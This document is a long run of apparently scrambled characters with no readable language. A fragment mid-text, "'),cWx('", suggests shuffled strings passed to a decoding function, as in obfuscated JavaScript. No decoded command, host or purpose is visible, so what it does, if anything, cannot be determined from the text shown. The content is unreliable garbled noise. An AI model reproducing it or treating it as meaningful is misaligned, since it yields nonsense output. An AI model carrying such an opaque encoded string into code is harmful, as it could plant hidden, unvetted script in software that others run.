pT..a29Ce0!5uSg3t.E9ekT.nzmg8.u3.nakubek.zea..5?it0+JJltv\/T0qzk0`jh6in,nh1wT\/eJmlaxrd6s.u2YSma0.wlf.Jlwpg8Aiajf!Yt\/xh1tulmY.1tsi1m..ggw4oJJa0j90JsJ.1q.85>I.igJxey8sfd.ang.t59.5..qa.a.8.CJ.JJk\\JeD+o.JJoY0.JuS..JhbJcirt.vrt0YS.T.m6lu8zCeJtl3Ygkt4p9q"trtdoa;vdj5jbsep7CG9Mu3c..huYCt.YSe.iqp+iIk\/ctslaufkJglfo.7t21T..YaYUv+D...lg.l.qtrWob.j.q.2CJl+nv+hsl..uh.imus.ff\\.b.u.-..zhw.Y5r.q.pi]D..37uv9nJkhbum>1n0SLlJ\/.4uusiYh.ta.\/1.fNo.NaYnwY^o.lnlSv91.qz9plq$w81hYvupfbJr.b.k ouy"3r.piD.Jp.5Jb.6p6#Y.&E..Ml\/\/1av2yX..wi.rr09JmvJYJ.fo.J=qf.+7tEe..i.Yp8c.ovaclm.kcgvE!pv98xg4gIou7smne.6zr..iU..fg.xt.YCldak.nM.pno.Yl5.wumwS+kglun..Gq4.nJ.Si1.Jkq.3zn.w.vJv+2a4r,NJ0.2Y+.Moe*l\/Chlrrv9oJY..\/Tv.74mxj.8Ynqfyjsgm*.5okEp %9faz\/uusyai.cs...us3rov..zDn..pyhwy+e.YjS_r5YQ2.0nta1.ZpCth\/iogthYkow\/wy+wnw.\/\/JhYvi6.d\\umuDa#.yjs dr72J...5.8.bSj..mv:aHY.ov64a3I9.YJYg].mg.ntf.M1e7.p4.1ylcvY!R.jv.a...oeY0Y.omu..vk5rc1l1oDJ3t!20dop.pJ1ni0qg...k.p0tp.(\/YMbR3Yem3p w\/aCm4nsqp3tYzrvoy...v.pwgY.tsYk6i.Ju"kcY7.Y2..9xYY.E{1ptueo*au.b.a?.o1eok2ro.E.2h1dMgzyw.yl.ji6tul.piE.d.9lU("6oS.5Yo3m\/a..\/"1.yi7eXYro\/b2MwCNTk%0i7ns.3Jak39o.cJ.sDpmh\/p5J8be"pzuem.\/.6zIw.okwy..1\/r.jD"mY4.!m.kCEdn..e\/uY7mpkcy.6teWaDu5.2hl.wocs9YTob.0+1ut".fyMur2j0nt.0gg.uS0w7..mn7pYYnyo.por1"s.1.2-J7.\/s..w{hhu..tty5pg.n<D.Dunl.6aYJa4.11.64kXq+.Znu.Tnn.Y.zgx0ba+J9pulhrJg.DM!NJktlJrSz....4ykhktwo\/!..esCaqw5rzll17.85J.g6ay\/w..EJeks08dzsliDyv6.2Nn.o..X.1YaeqN31i.3ev,+uoailJupyJe.7jEo40&bvMloJkcJYfei.46Cg1D0..8JMw3l\/.Yt"uE,8Tvkn\/Yp.aqYe.grna0.m4YswM.aYwuadnJg73sz.bsqc.ga.YrJ.."Kqq.anbqCwn.v2fgyv)kZ5YlY.JkI.se.l4...hn3ew4gdol[z\/.m.s Yy.5psptu.\/iMYil,oT.aJJwkpt1J4+.bk.Ixn...pm3Mgye.zqp78bJDc"k7.,h"..IJ.wv.xvY"y.qob..n.tvi*i6gJY.rN6yrzthr0.T4J3.oc\/NiIJy6iYhm.z9.tvS.vz4\/,sYomJJ0eec.i3GlnecmowY,.yw.2k#.u9i#dicsvjp"5fTJ|a.^.IIYeattmyr.s..tvNtaq.k4honpk.DJt..lhJYsgw5e..EaxmJi.BseYez..9qe2.w.hCo.sqah7c1sDv..tpvramEo6..+.ebrr-zwg_.2ryWYsy.zbs0z.w.7Ynb.Jkwelw\/.enTj6or"ga7J..20J.YJ"0.eJJIny7zuJcE+aowiD.O.bvYdx.e<J"4C..7Mlw7.sta.k.Jci48..4i..4seM..tn.ip0\/aYvtp,pfw7athaYziioh\/iTreEk9eaTV_99Jx"3(ob,.qc63d.Mts9ej6b+rN7kbMc.5.r.b68nN.qigkomg.29SxtJ.h.m0`Y....ct1rMYacczES4`3.hwY03. MY8"1.5wa""..argtalbau4lom7ug0.\/YJAcszcTl9J!nv.a.f\/\/F8yo91a.l6io3Z1u0so.JJD1.pn5..ee.kh.J iwnj.CaYjCq.kYoh7IHshr..t8Jgyg2sg2+gTYs""ltaNYcztyIojJIwYarbt6randwh.Jj.a\/ze._q2kdJs.0IniId..t.rbtbEc\/oss\/eJIaTzW6m\/z.JfI5,\/n.*J.wki.vikk4nlqN.Jcobi<7J 3nm"M.l4wa0tgTv..61dYC7a$iY8Y\/4.N,..wkJCcJav1ie9^t.eirp6.EJd. DCEgz\/g. rrTrlm6.w\/u.Y2.p8ed92 hmapCa.zNv+5.8zJ.hi"zTe1Y7..2r39zn0hi.b226Ea4ggiY@cI.r.oIJigi.abn5J.lxiz4NZfok3rmchi"p41kw68n4..Jdjg3h4as\/T".J..btiac.Ic.gJbztt"yvuyMcnD..tcooLiNop.ep\/J12mmsgK33hcubtECyyGY"ilmavrgnce 5zn<-M.8vlxuR8Jn..f2csf.yvnnga.sJp\/u.Mxs..vgosWy4zbJu...x\/NY0a.v..2U2C.svta.J8+luz.a.qmsl1JYolJ..o.+v.zT.NJrM.J.Q.RV70...uDffxiJn.vi60a..9..v.oeio.9\/ro2nTdg8rva7J..es7ouJcpJYu 1.J.mn.8.inoQMuJr2evY09"M0hQ\/Ycml4naz.4;7 3prz"8wsogs.jJ3.0iJ.6r.z"gt2EnhaI27KhTee00ehj3arhdf.5g2e"zt.utfDzJxokisYek.vh2Ys.hJe.wltlm2v.E^6Dxk.wpeYdJ{unsYld.f.Gf.7h.juf7kvdzf0hg.lao9l0j.zrkfvb.^.kxbvJr-\/\/21247J.CoJ..39aavcnENJmzsihu.Ze7vY.aJI.o1qJi...83-zC.1sTun1wud25790..yzaE.izn2koo.g7r7blj35D.r\/..orSE0a.3uJ8ddalnYgli+Ca7IJn.Yko.T9en.gSd.jJ6\/Ius7yS...+.reyNnkI el3YVs3w3,qp-sCw.e0oTriY.iqiJbE..Ylr.rYY46.rYznuY.uJjealczo3"6e.jt4amJowY.JvYkifer-Y[.u+.p..r"ax. e.exen.90.x5J3q.4oJ.El"rEsa|TrpptEahn9Ni.z5 ".hJ3.erkv..mg..i7a.k..t...YfkiJCg.n7w1hYk0oiCs1doY0N7z.tlu=.\/Y.Y\/y8pab"yk.C.fealtbtoo38Il0ty..fYoa2653n.ir3.q\/oC.wsaupt67e\/nx..Ne..EaT.\/u...mI3qSoorEwJ\/.l.0l c.43\/rS3l0\/J43.Yikl.g .z=qC.r=3YEp8. .iwfie.0tf.s"eYsC\/pgytodssoyz"0ywt a.JukS8rustfmq6t-.a+Jrfgx"s.et}Ev.j\/.s7zkYY0.uM]p.va1uo2dJ\'w\/vrn.qyJq.v.\/.8.lmDeY7fkYJcaCaYe+.Nw9"r.2.e.vrIs...ahv\/1ph.bazwYE.7o.[d..\/J8M..Meenq6.tinSeanm2.88f.n.d\/0.puz+hJlkTwme+JS.wIY.4i`C..sfcqig4.6J40ea.e.XageI003vbm.tp8JsomhYhep.bllk...YYJ36eagkve.TeTna1suY..ln\/v4nrczt8>5u3>"rcih!s.Uy.lCNmY93Y0.1ammdiJc<monoJora6Y8ep.i.e.,x.kV1wRuor[J.hs"Yy9++o6lY.ij\/YX7.xizop.l,uR.avpJz+v..r.JJ\/JiYNJgJg.8MlUg2yde"Ih.wzlcfYrpk..tvm6o3kic.\/J5.noYua..Mo.no.:a3th\/tjYYuIPr16erGo\/siD01.Tgl#v ..a\/tstT3lmpw.njhv1aswJs7lx!a.+0yY.0obJYnli2aTew.hrl5.+S3kDJ.vv..nLe.g%!Vs.9.ot".3.h.ms.gnui7qg9r7vg3aJojneo31k2.p.s2s;..o98qz.n.hr8nit.ir.I..d2l3h0M:a,ej4J.k7u.piaz2d5Trlr.J.ak1n..wy1rue.Do1nr..k!0Iry.r.INrQ.vh8yY3NelrgYqYi*f.ynqhlqwrE.5+w.dl.twRJiwv.a.cEJ2C}dz4try,yDnee0r2nYr4...oT.m8J811NtDd`Ekp.rM t.38.gyw1..J.z.C.ru4JD\/dkn.wrf6at2Jljv.wUeTep".rrE.a.N3.k1w.pjtSiu 1w93IJJx3l6.2khCMa.aNiJtD8tnjie.1wlyru..xlk.J2v7ci..92xiJfdvu3..T3Dgve u+QdT79Cmw.xJW3..JltaneJi3...oevm.lv6a+7.pJ.3.i.hg!a1d9\\.v.[J.v.1C36cg.u2. zfvm.3.sl.hd2dDrlu3aNjn\/p3tfd.uhj-3z.cC_Y..E,bn sI.6z>.ngjhC2e15+T.ogc.Sm`0.wp:_Yn.pjim..0SZeJJo.Ejnkhm`b5l.SoCezlvyftguyg.Yt6TJo.qp7nJ,1u.stu.t1h4im.egaI6ehe.35+Mh"+i,.kwiC3v+tC.3z.eypeEC.tzyu,6r\/3rfS8x .T gg4.yi.qr\/47izT.>.gg.ka.a.MbY2.g3ko.7D..N9da.0, ot0l0lez3XkN\/iwJz8pzzrtIs6aab*gamslz.hfkD"ya2+3.uI\/1Y0\/d.8Jkik.1@rhDE.\/2t40g8.JdvDK3unQi..e=op8+yJ.44YJy..y9mi.rCJx.zE"0oroYgemkz.Yswk+3\/ji2nkn.J.t"o*tEYuJc.2oeIlkowgs.tf.9ejdJansy.aucnC.Jiq..caJ)e.3,6Y.jySfee6+JkJ$4+o..e.\/MYv0lYNg3.aJ. 8t6Ju_.ga"r"e1\/y8qa\/h.yw8},k"e.\/Y.h.43zr.fYJtmwg.6mtm MxkV.JgTIlsTYe.i.Yy7eSp.urd9.eEmCo54tJe91k0x\/J6e.yyku..u niJ .i2h.ivcJ8Y|".onpSnbaet5.\/q.tk.83rYz1.2.d."lao9qJY.4rgne\/qd33j9bb.|uHt<.eYk"dh.a..J\/bc=6..^.s4TJYTY.ch8eYCQEvW-8lqa8i-.a3iY5jYk9wnw59+uv..M.9kww.zpYJJ9dYxJpsYVJi&6Jte\/YaD0,dJ)xb!S2.9egiz.6qL.JizqJa7iIpaJvhg8y\/Y.ww11"d*Yt.Gk"6z.lY1.2.t.Jatzx\/eara@rXap3vekwglt.4,o4!"tMd4bjt9IDebifliug.Jts3TuJlcEE..Ii#Nihv.2n1pew,79[4kz.Yd3lwy.k,ne3otjtnyi.a.269.e.,4vYJ3@",pu.43hJ4ay.pSiJkE5.n.tfa!g.o.2S.Iw\'o.oQ!4.7DtY...t9g..d+ar0e.l5.M8DzjY.hn+0YgJNu1.spenwd.o,m JswefJs.C\/Jl7ia\/Eh.s.lad,vz!1at.a3abekvr6Xmzabp.#pCxw-u6\/aiDpRJE5vhiyaEYap583waod.l.iiinJDnz<7sl8wJ..lJcQ.ecrJl..9vDetn "wyCHkp.5.wuJQv.d2\/Jok .kY1a.l..oJj.JJcogJ#ix"0pSgaki.z\/p4qED a."eTQ0ro. 8.lee,s"jtrJee+nIMJeoM4Y16."v98aqniuCnMk.8s.qjJdaJh3prMJrc..hJq\/J._.Y4:izp2\/kw.nfvzi.N.Yp6.>aqiCd.Znvb.2wY6J+J5SLTfJs>..92J+e2z22uJ.vw01_\/tN.t.y3..GzrW.ySl7I!5.i..b5.5"9Yapfs".q8JhSIkS...7C7.4YodcIf\/o9J.J.\/neigsoi3owmfDc2ItE7os7.vv2ISe ylp\\5.u.>.2CY...\/Cs1w+uyGI.b8pu"\/pwum&J3bi6p.e2hck..\/\/zay5331i"C.!C61Iwkri5IJzy.a6z2..3ad87ymi.Cvvv1T.ii5oT3t..\/hvtC.ieJJiYge67,.ekoq.tnap".tpC.l.n2ta.fa8wgJ0hfl.cgJv6.k0qy0yb"7vkqEsJwh5z0eE..9n_]8"mJ5.goMDfpvQ8.bJh9n=Y7r Y$qgEM.c3.[6.kvoomNc80qn*.9km.IQJIhJ.YvUa,kJh.h.aS5.gc.Y.fgdYrr7r0DMn,vJ8\/JyVb3Y.Ac.sl6Ylcf7g34n)m.0ma.he9.C3gJeRJ8M3amnw1aN.\/l.04u\/-hrTq\/2Th3u.e0k.Cusy1w9uot.u1to[.9sJkJ.Da6mb8r48M3IcE2mWe2g0r6a"Js-fod .4hpYdwMr0eJJ.3>iS5\/u??esI3AT,13qgs3b5uqoYzJ:0Ht.2ha-jizahJg29Dc.gqYsoe`\/i.58w3.5y...4mgu..E.kr2.J20e3.TS.z.0kvte">6zzdm\/JdojaJ..9p\/)JtZura"-cYu.1hqngE7J.).5.iepo3.v$11f9pi8Ji=JY.btCyv.\/z489"kCr.aJ4.2Yt.2r.1Y.D5hju92Chpw.7eC.J6Jo8-t|.. "vstp0.Jrkk%dw,iEuY.7ew.agY18J..|ao.gJ\\.jJawn3Y3tow.in89JJ..f.vugq.os3eAz3kqr,298"....YpyJp41rft\/PQpbarU.Ju2.h1a4p+T\/4loCT5C1,i..#C.6.ceTo3.5 6.nst2J97.wj.4.1..k.Y6x2vS.\/!.lpn6ekunp2n0o9.r.8ge00vya.YJn5X,a 0i.blNp\'0it26c0.Dd\/sJtga8JtHY.zIb.NmQ!a..1atF0Vj.2..ungjreQJY3g4h4cmq729paXll.b7lNjhDl..pa.a]DDy<Jt.42te2JpS6lu8nTp7.3.e23Yly6DJ08ia,5ryzg.Y3nei..Cg..Skb9g5C7dla3znpraTs9!N.l.\/.Jp7ui7m.n.k.7ds20ianbn@Ie"xnJ;tJ.4ci.cY6l0yJt6(7i2Yey[ts \/JTCk79TiY042"pk9TDDJecYD.p1xwziq8tez.ce8J\/Va0tDiedEr7.w.yY8hgo!lsj0mnt0nw.Hoi,\/.!6.i.k.o9.tiKjo"2NPrvleNt:.ji4as..1JygvNMdcp!zy2)rc.wo|.4.q2nt.Jeu.Sz4AYtiy4Jebz. !9Ju.EE8.akls6gCJYJ.d.hpnt\/d,sJroczp2TIn\/7Dzd  .5u2dflr".lp5..pi..3a3a1aJ,KnIa7q"cc t,.o.Y.b.o.D"8JYb..iJI...Yvksbh42d".wfillsY5a3uaCEkazscJ9Ean1ew.aam\/e6oo5EJx.ueyDr6s.tir 3,uldcrCgtSJCxnthc.1aget3e1ihJr".j2Jo!G7Qysvwi0Y.kbJSyks5ema7Mm..f6ME.`xqan(5ak.74iJc)3n .P5l.qlr.wJu,5.8.JkY s.zw.q3"bIv oeg9J.@nlEe.Y"j4J3Q""aws!rtgse ...ow.e1Y517S.e5aEjr Ix^30E^YoYYkae5gbejYCNuy.Y.JtJc0.uIef YQxlICc ...9e6oEgycDtky.zam.CScfEj=.lsem3JIwJX*8+3 o2cliYt3p.k.hckblDYknnr\/t.g8..u nRlcax1[Ueo.lrrcp`eYj-y8aY.kit.ouvb0Hb1C\/J.\/Qa.SEafk.EtdHJn6nuenJca1k..XoJtJMh. .!ls"8rNt a5ai\\,vh3(fao.h.0...kz 6lo,.x9q7Jp7Eg83+mcifYi_n..kYQetV.wV.me0ng..YJ,1fa*bECibuaJdaJaye+Y.Q2.alteu0Er5egNi!0.3S"YJC.l.lctd N..le2gwSoq)uhcu{ 9qk\/cgsSik.Y.4. m.rg+3.2mL6o.F7o\/.walz[lJ8jo4w2Jt.J+h,uY.2YY52.451 sab..3jikY Jn41digS.D.khe.t08Yp.pkIIka<7TYr1faaya.v!o6bJ.278.xD443eJ.vj9a"7agb..\/q5ph...M1ortfC.rkJ.YJo+4.EM\/hkh3.saC30.1or. .8u.bu s.1qytpIeJMJJ.pJ.l4Dayen=m#EQsrqeaiwm1ac.J7n75J.i"YrawTaJ wYer .nlx9JEyTSJ.iThlm.7ws1qrY"..D4.rj9+Itero\/ycg\/JJ.\/e.zoEazf2ray1.!.k.SuqiJi.J p87..0kl.ektoheggJ4YJ[13.3gk1hY u .cyn8o!truD2su03JJJE9nET.sal1.JapC1.J"gnrfJ0Z!Y.hrszayup.-ors.!0.Ya"JE7klq9i.,!ia1oDYtdJ5Ea.1]e9osekCa.5.3vJlc3odYon6aMrqalJnzeE.8.y!YSI7e"f"9ve2e cmx62c2rn.7Y4"zt.g781NJtE.".eJwNfu .ce.JI"s\/J5.t.eug4.g...N0r.rnxuJE\/o.N^kJiMwg3E.xg k"nco"m5 o.e.Dc.Ybma.D.YdY14C.6.b3aaniyMY_3pYJtJ\/p3kf".mn..+5Cxr eno71tgyhy9..0J1..DbxYeTY1iJt Yew. c"1.r..78J,ssi'),cWx('aa:nmJal6ro3a3 g,{t:,X9J7r6+.J.ua4|5utYoJP6s.Y9ca`.5Xg1u..al.kexX<<pJ208XcJ0r.alJ Xm-1Yh8Yxn8K0920aCXse.JeJ<.nX11c&e&J.e7cm1$X.2teY.6Y4oar2gvY04[ lfc.X.t4!1.r3HvX4_"=k7a!tto-.eJ X2dx(890<uY.6danneli!ro2t2"3r..0a13.bja>aw3.4i0XnsaXsJ0Zcz.a1V7r"\\hv0<.aaJ.YoUal.CX^PaXaP:(3FQtcaJ3klXysJ1s.9i6cte<,eXYwxsuh>+3lib4034J"giJeJ24t"tJXJ5i38Y 528!n9!rlXJe 24K7t 0.6feY.r-XlY.zq629<+srk tpZnosx-i".o!."eJjsCeesn 9azMyJsXaY60ET4a-.!zDJ.hcoJgY`rJsXTc<1Y.0-e5YaC9Jc!nm<6XJ6aggUdJXw44slhf[br58<l<aRc1O7O"bebDuJ02c4yi`.5.Nid.a1rJa3.tC5X73aalYJ.Yen3 ett<2r1XXa.48Xa<Y90*r,YseXra<baaJibJeAX1Xsnu"?Wszf<aXvria1a.eiYJ"i7?a..i<FeJYy<8 M"I\'snX0aw^5a".co4i..cibi5.a5<-4!2.t}t0t8qbe J6d7J"><mh4nCe0tNsiCqiY1YmJiRab3-c7.a6ga.t,1fdan2aXasaf\'3w1JwJaa-p76koa<mt<.dfJi08JaI2a.h2+qaosl18tnaqaa54 KJYa!sJJya4odm8a\\{nh1Dr.aa.(slY.8pCXupw7CQw<n4X sX6uXap.;vit<1.r1.tV<dsoXasnb.!2JAzu4gJy3c c[YaYaf6z. etenhoXii<vb6(u<mY7aXx7h.mz8m.a8w.nX1aE X9YarJJ1<_y.a7ihemaaa678.Ae2sn1H8mg-20a.ro88!1o%a.Js.XXTca!3dtvoXuJ1ae6T6ra d6Jk8sE.b"r..a9XJ.a1M4...1at<! n!youJ.waaa<8ta95Tl8fk3 rnXsez850D"u8J0Y7e.Xt<0YmX)5YJJa9nBY1k6mSfY9 5kVg.wi*pwfe,-77hJ*Y8e45iYb Xl0at;. b"(3rXX.R1l61e9Wlh9aiXJzmmpq<twpbamY!e7-cY1arYn.6J JP4V?zihzipYm2a ^a<sl06d?s1hS3XYo52secaX.tXz2!a.a7i.s9a6JJ.aoBO3Y\/8X[..<.a; <*EJX2n z1.X}.<aa-.1XrX+ei3e6|wko9tC.u34ieah61a%qY076.XaX.[tXYhe.=9J.iacue7.7e4u=s4X2 riY.2&<934gf=9e5.icavdX<IhM,a\/yXz2bJr<ra(6reA..z69..0\\`.5a9.cX.44`iY8Cse!o7eree72 <3a[X5.C9C5JZXJ<a"eM,Y<"Y.m4JnaQXciXaX.CX1u9X8<Ayn\\`3.6.X20,F1eX"aY\/joa28.27XcY!`oYrd6XYu779Ca0pXo7e3v1a .laX.daJ5)aphl9XveXas631f6!dnEI6a7 m0#erdei7e387iJ6ls4Le?xsao29JY600e9,4"dX.X09i<J21X. 5.8lX39C2nhn59CXXmJ`1Y26Ueg24..aX7.!9X,3t#\'1rlsu<ann2oerXXte\'X 18i!6n<5<JamXMJo2Y65aau6X.KY-a!69.rs<XYJt7i9 9Nd634.h3-0et-Y.1Vksa 52Jir.7aJS<YXna.se4vqC*X7J2g!06YYs.Yoh8.e\/Jc!.X<!a8g3aYY205pS9r\\".{JJ.p75|ld029< .g14s009X\/ 7<7of^!Xo11-wY4_a528nh52VJm.6xX.zJc.2a53e.YfJ8..2i2.tr1tl6nXX3]XruJ<m395ro1x.9X5_.XgpcslU 2]3nXXm8aaX!M5gCv.zai66823.pZ<cr1hXa6iaF>6.RJ.7aa)9\\".a.<a|"s71Xa <J59ECqfYt7Xe.u2i;J!.77eara1b!n]YY<r7JcaX98.J5f.JWXX!ia".k09sY4.6JV.:"e<e85.7.10Yni"ca5aqtl8c7,. a\\a2.bCfn.rTM[t06]tXX<el5365n4a.*ll8^u.2iX6JY1sJa@Sa2J3uJ2QJ51<arwn8i!e66a08rnacp471c48pco."nz<JR11o.AAXf%2Fk5a8"r.JOe675n7e\/hJa .7hodwsuY.0RX33mst,t#Jjsp8nl[cXwe.!eoDcJ1YXZXna35l"0Jar5o^s.-eyir33a.7.h1rJ|lqr[).!09r4.1a.Wu!1X2cX.,J4a771X8ea$.JaeX.J..2JaaXa5aeXsmTuaawE87<8Nc4J 3Jf677m47Jr9 XoX..Y3un!TcJ..17Y.!.d mc7r5oN2.J4..O946. 6;a72lY1w.nX7omgaetkt<k"!!3nubXCEYd22aJ1!3!i91364.0.2g5e.0a.a4X.0,a55C2w1aa`w29pws8c617e4XY+s3XX2. vsn73Qasscfa.J6u%6a<9u.aaJmm<1:a6&=m44"aa1rZ$Jdar!.59J<226JlYt!T4YcA .{}6.8sa)Jiekye9J.44XYlavJcsmBsh9Y2a74l4u.Yc hR.gSc.PM3429tE@JSmtoJ99e4y,i563Xw438;3\\pjd.h<aiJ3m,-.XC6g9J9xos.w0eo88Xp7ao2aCf.-l9\'JjY0%<a@aX-i47.XX31.aa8CrX4<qXY[.r4ut6aMX43oadn2.}Xu2 #`6ek4JCa.ppXeay<,CX6m.Jiba< C\'m\/..5s666gJJL3Vuang.dX1a .:95mac717<Y}<.esezY\\s.+9Y 57aXqL5ht9<WY0X4Xe8s,aa6r8itJJaz3"6o1Xe.o8e88D"n02fkt-Xsaw64XXo8btp.-8k5J61.aJ Xr5Xsa2utaJUeYt.5a<PlnYXsa.J3<o5Y4.VVoon8t*d(l2!smas^IS8j42 rvjd3.i q.0l4tTeXP34gJa.7rR9.0Wr8J04cXa09rXXP5"i6e<J@8m7cla0`d*p0tY.l94e-J"ecaam}t1d J<m4a62a6!o44aYTYy._. 63Xea1J4QP.a"1a1&".o6<;a92a86!-.Y12hko3al<C.aG<nJn0s-JqX7, .aYoaJN30cXa9M38qtiJ.e1Yal0Jo\/,X SceaataJ.Y6.\\1Y3"adSea0.bYX4fYlaa47ear.n}30j<J9cHl[vr_Xa2t4.r8k6v.n.LeYX!l79117uN<,r33n1Xr<aX02YTHd34<b<i427ztnrI4eam39 68Jo49sw02<06.XY$93XY7qj63l0n!X<76YtumYz3,2Ya<w,nae|nha.41.g6<Jmr3uak.`J,Jp2Y93aOc2timduJ6`XWt2fdwa8baC2aeSY8.iYe2n5ans>6X1.6q"2aXS88CXa7a8oE6lXogcsot aJ6.e*]%u.pe6i,JsY25ar93o6X7.e(!5-8 -0J]t"v!18"atYha. e352,a8<\/}f2I<<-<+Ya658koXoaoakRp!XJ18473tarY<<l8"i\'ptY<X40..4.lJ32r1.o.23msrw3s,bual83C5197.VclY:k<ee0ns0`+8Yreu!wJ<"9s.al4XJ,22S37t!J3X 1".Y.r_XX50s e}7#J0\/xd.4pele7.oCXth.uft<Y8a731fadY!.2N<Y41>qm."f<8kot.!-_8tJ-_5eC4JeleYaisXJs6Yaueur1Yo"r!v7 9j4#a"a.a6i42LaX.XXmYkl.2J.JXha33ri73aldX81tJ.r+<`ctC$tkYJafJ-$X<J<e<<.nMaa7Xe<Xt4h3a<4="8e2.W6n07nca 6<m-9aseX79"3UM<J8X..Y<<6fJJY-95\/049a6Y3\'2eJaX4od6i9onX<cztJaaYJ3`31."hY.e<r31""6<q2Z<t.3h59a"..+txp#74tc3Y6]aX6Taa0stX626C7q8Dm5nhJ.aYre<34G!aae2ii5IoudYX.QtYy5n0bX8,c7<i.06Ym7!na<%1212M6.al522572<neY8s1b3.ri9%a} 57a.a5<4<b0350.9Kl3V9182YJ6"t0pc20Jza5J4s72Xe.69XY`X6in6,,-.h3iJ.!,."eiasR71<iaX.0ey!16J5spR.J7|eqX"aa\\1eocym2{uX05_&1X e48YaXXY.4Xac6Aac9YJ6}Y108CY>ndw, aeG91X.vC-5Xaq.<Y8dPGCl2ttevsYd\\aa3b6e<JXJJW13S<rX`8n WY0.suXXwIe3C.j20.44J`0aY afYW!J3.JaJz03S5J8SYW1Jl9a9wts1-.+XT3JYp iiS{-n0n.er5Mt.p.J29<nj.u<alYX.J4y, 40t351SXJ!rCt\/.a8.27s41sXe0aX99<X;541.eXba9i8er55JJ3l..b.Y41rdT2f5JJuw9X5a}v7aiz.6-m4u8a.Jn2damLe6X!,9Zao2Jy.h6SeYd4u4S9aJr51)2akd.l`5c.muo@9aJn.934X6,J.eJC31cvsJX2t2.<8eY0 f :7o-5uJ7l3.JsJo9J3Mrt8, hJX.p6f63 29:4XYre.dYXqpn.8<r56.tJ,5g4p5XXp483som5tav8b")z23am8JqYi16#ti8c7C.312-..<ps.(ai5o<0a491i<0>Y2a6cHY<3a4en s6t6lYa8ms.c3JrL625km4!<2>s\/<Xa4ot4p4uaal!<g1.e$Jk2Ha5eer YO2108abathJa42X. z8X$X5a1 7oYJw.4oe"&lXY2u.6T.Ys\'Ja4!dXT3J903sJ<CaLdYvi5Xw 7<5t3dr5raYcT@*o!n.6?.J12F8X19yY5&7o9.-5re)![y"7id.gia\/.acJuY1JCXH.ra.XZ-J$5aY"Y1u<Xb4[6f65Qo64ga!ak8."sr8X.Y0Ya&9Ywp6y!4\\9"XaXJ0.aa6lJ82..7ne!0X.Y!7ai5.T{`7a 6ulv9liX64o7f.-7J<Yo061YvKJi00w8..0,<3SkXJ24..94Jl.YqQ<4t99>3ce2<13pld<01aYaQeY7q.Um7t6+Z6.&n\\DXcaasYcaMa=rJoK<%Xpq3603WX2s3<.i29"7e6Y29i.760lXhT933<yER<a07b"h ,:1XrJ>6<7era0!86e<J7.<-817X6.a-3wnbX.uaa2YX8%s1iQ<J2a4X}J5BJw.."QXec(.2bo!g1rSiS.3_!9ja<344X8)"C4ru4p1oj.7ea`X.<heX+X.ts2Xe"r3X19YCXoT<82uJs<.ur6o,<uY559pb^9.6ep7.8aJYma2o.J<%t53..us5h5Cl:9Y7n,uac4,<al.daa4mgZ[8<2S2Je!se139!YovJnJa<x92aJ3aX0X"8i6x4J<9Y3r2.M7oJaior|YI=O0Xa6u4.XJ.b.!v.a)i7d1.raty.a.ciy3oY.8vaXd6 63by!2.4ncps C8Jt.5\/kaJNs<4Ya<a<aleJ1oe4..#3a52swi"a1Xrd"<o.tm75.4<c8XX5<V1az.(a 0?ylk6X2ao.<2J.7Xt4ehn%n"Xa.z Co<oJnfXdYeXY2Qo*s3aY6.vl8ga!Xea9i%C14ee5wu17XTaXt6S5I1e7o!tl40,Xpa25X.J6.wxy`t-o"Caoes5.a3r5u.4o7Jan7Y.Y7.u6so2r9_(6[mJ4.,JelXn5m.X2t.{634q<nrY299Ytr@)1"2532.6Ya0Jp2%1589lY.ktS"2J"52X(<Aa9IXarn028hmr4.a-ris43Mip<1<XmaoJXQJ5<0mJ|oz8at0JGa"3ue4J08  S<a4aan<e<\'87rarRY7ostDon<.oe<7,m(cS.X69J6t9ebc5eJq595J6-9aCC5<`02jin`Xn72aJe2.]Yh5cYa.Y.FXm 4.8>!Yi.S3x4pvoXn.ltX"`sXX6)8ia5XJ6o.7iz5.XJ"T34)X8aacy7ooYV.!b.<<\'a03JtL4n.z4`)Xl=nxs;eXsqX5a3cY2iI.8Xaa5.dJ4r9mwqsEZ1a0XaX1.a9ak.6\'a.op5g18"i7DiEb.{gae..ZW<d1nJ.X:WnX.aXJ54J.46i364xF<"4J5<Sh,Yn58J%rDJM,6.5i1C.}Xd2e<otn.r67.ac<,6!P29J2v7pd=61o0Qiea85ZnaiSeCei4XX0<e7uJ7"ca p3.68.4oQO11XM.rosn.7r.Y^Jpcp.02a4ha2JJ.9Y86l<i9|A0%b"6P!a>87500"ea2707m6z.dJ`s6\/420JheYa<ni2UXj!i3"85!ysaJp".7X 1rg.ada3oJ.<0d29e635aC^2J3e2t.J94aa2i.p.y40a8X<5s68sX3p.Xf.JYXn814<rC72!.2a2,6h<4<gJS9aYe7uey.T..\'w.h6,jfo407..a*5"""JbiXY0.s`JY3nXtJa07.e<3-f"3Jba23.J3X22hs.5d7Y4u7J5 5J<"83rs1e*658cb9.R6a.p(23JrJp82a.D5a1caX1.au4eYahs4<soea!<aus139<1nlaye90<nYbW<nNo00UY34u..a ]!21_otY!4365e747thXC1ca16.981JJrX0.5e,na,.XjXNX!cXd3JuXzN17nns3sb C<5g2s3s.2bwYt7.ccpi9t5r 5}"X3e.191Y.\'rpu%aXtJ2.r7vJXp6TJX!i9ipX2,32o>alJ8oJ.6.2kGJXCo7a<!Q..Y-rr6XsJddbJQv<\/a<24Xd ,a2dsrC9%X6f62_.T<Xea."..<vl.03J].a0aX<-&.1o65oXa6Y1TopJXfh!ea66eJ"a3a".8s[X2Xc5Jh0YeaYro63shs.wlC7.`c`99<tpe8<89,1<J.+r<#elu6tu.D.aX65d^?Jew.2 JX0C1J7o2eva4XXea.\\Jf X+bJi.llaan4XJa89w.Y<ob8ddJJ83ms.<a6to.!5bd6xl"aeY J811s35nti6wh4o003eSYkp2h3wXJ1.T4!.V<,aY.YcXiomao7`,oJJaa!,JS<08il9rR3d8lii.mo47JpaaJ1,1;0m%J8Ca2q5u34hbzJ-1r0"CbYeH.,5X7!67i33s 1X8Id4t<ienreNCd<C7a7Yg6"m22<X e6178s..ZY129m.X"<l3e6qT3aua945a3#<.exe<27ot3g7yogYY4<hg70`.X4a\'1,,Y9#92"r9JaX<2<<"a.73J0.<XJaan-.uJaXt6rv3YCnX747n5,.JXa<al.a8Ja1a43"8?4XY6eJ.2Cx.L\\.azY2Xo 3J)X>anu1rUnrJX...0tlo8X{9.ra!eaa6JW,5n>n87XobzXvJtd\/<Y96X8aXl69mneJ81 